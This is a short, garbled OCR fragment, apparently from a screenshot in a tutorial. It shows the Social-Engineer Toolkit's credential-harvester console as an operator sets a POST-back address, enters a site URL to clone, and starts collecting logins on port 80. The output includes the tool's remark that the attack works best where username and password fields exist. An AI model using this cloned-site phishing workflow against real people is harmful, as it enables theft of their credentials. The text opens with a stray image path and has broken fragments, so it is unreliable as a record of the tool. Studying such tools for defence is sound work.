 set:webattack> IP address for the POST back in Harvester/Tabnabbing [2 4]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:https:// es.com/
[*] Cloning the website: https:// es.com/
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available.
bsite.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below: